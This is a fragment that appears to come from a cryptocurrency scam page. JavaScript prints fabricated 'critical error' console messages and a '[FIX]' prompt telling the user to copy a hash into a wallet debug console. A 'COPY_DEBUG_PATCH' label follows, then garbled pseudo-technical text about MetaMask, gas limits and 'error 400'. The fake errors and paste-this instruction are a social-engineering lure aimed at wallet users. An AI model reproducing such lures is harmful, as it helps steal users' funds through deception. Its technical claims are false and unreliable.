
  console.warn("Anomaly detected at 0xd4a
55028 inside Claim submission failed");

  console.error("CRITICAL ERROR: Manual p
atch required for Claim submission faile
d");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The decentralized ecosystem is constantly shifting,
which sometimes leads to temporary access
issues. The metamask-extension protocol requires
a specific gas limit to process complex multi-hop
swaps error 400. The best solution is to wait for the